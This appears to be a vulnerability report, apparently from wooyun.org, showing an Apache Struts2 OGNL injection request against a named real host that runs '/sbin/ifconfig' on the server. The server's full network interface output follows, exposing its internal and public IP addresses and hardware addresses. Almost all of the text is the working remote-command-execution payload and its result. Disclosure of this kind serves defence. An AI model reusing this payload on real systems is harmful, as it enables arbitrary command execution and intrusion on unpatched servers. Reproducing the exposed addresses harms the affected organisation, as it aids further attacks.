 Load URL
Split URL
Execute
http://fe.social-touch.com:30082/account/all.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res
%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding[0]),%23w
%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd[0]).getInputStream()).useDelimiter(%23pa
%3a%23parameters.ppp[0],%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=\\\\A&ppp=%20&encoding=UTF-8&cmd=/sbin/ifconfig
Enable Post data Enable Referrer
eth0 Link encap:Ethernet HWaddr 54:52:00:58:79:E0
inet addr:192.168.100.220 Bcast:192.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::5652:ff:fe58:79e0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:794221348 errors:0 dropped:0 overruns:0 frame:0
TX packets:223073437 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:55065768292 (51.2 GiB) TX bytes:15725880577 (14.6 GiB)
eth0:1 Link encap:Ethernet HWaddr 54:52:00:58:79:E0
inet addr:192.168.1.127 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth1 Link encap:Ethernet HWaddr 54:52:00:59:79:E0
inet addr:211.151.58.220 Bcast:211.151.58.223 Mask:255.255.255.240
inet6 addr: fe80::5652:ff:fe59:79e0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:801443787 errors:0 dropped:0 overruns:0 frame:0
TX packets:151228926 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:107764340917 (100.3 GiB) TX bytes:227842114537 (212.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:18330160 errors:0 dropped:0 overruns:0 frame:0
TX packets:18330160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9132865127 (8.5 GiB) TX bytes:9132865127 (8.5 GiB)
www.wooyun.org